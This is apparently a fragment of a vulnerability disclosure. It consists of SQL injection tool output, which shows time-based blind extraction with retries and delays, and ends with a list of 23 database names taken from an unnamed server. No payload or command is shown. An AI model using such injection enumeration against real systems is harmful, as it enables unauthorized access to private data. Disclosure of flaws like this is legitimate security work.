 Pett
[13:35:45] [ERROR] invalid character detected. retrying..
[13:35:45] [WARNING] increasing time delay to 5 seconds
lement
[13:37:52] [INFO] retrieved: an
[13:39:06] [ERROR] invalid character detected. retrying..
[13:39:06] [WARNING] increasing time delay to 6 seconds
ycall
[13:41:00] [INFO] retrieved: bb
[13:42:24] [ERROR] invalid character detected. retrying..
[13:42:24] [WARNING] increasing time delay to 7 seconds
[13:43:17] [ERROR] invalid character detected. retrying..
[13:43:17] [WARNING] increasing time delay to 8 seconds
s
[13:43:50] [INFO] retrieved: da
[13:45:38] [ERROR] invalid character detected. retrying..
[13:45:38] [WARNING] increasing time delay to 9 seconds
taV
[13:47:10] [INFO] retrieved: gamenet
[13:50:51] [INFO] retrieved: lt_wap
[13:54:51] [INFO] retrieved: manage
[13:57:42] [INFO] retrieved: mouyu
[14:00:42] [INFO] retrieved: mysql
[14:03:37] [INFO] retrieved: operation_info
[14:12:10] [INFO] retrieved: sms_food_logs
[14:20:29] [INFO] retrieved: ssfee_platform
[14:28:43] [INFO] retrieved: yjws
available databases [23]:
[*] anycall
[*] bbs
[*] dataV
[*] gamenet
[*] information_schema
[*] Joomla2
[*] lt_wap
[*] manage
[*] mouyu
[*] mysql
[*] operation_info
[*] PALM_A@LL_LOG
[*] PALM_BACKUP
[*] PALM_BC
[*] PALM_BLACKLIST
[*] PALM_COMMON
[*] PALM_MONITOR
[*] PALM_PV_LOG
[*] PALM_USER_MOBILE
[*] Pettlement
[*] sms_food_logs
[*] ssfee_platform
[*] yjws
www.wooyun.org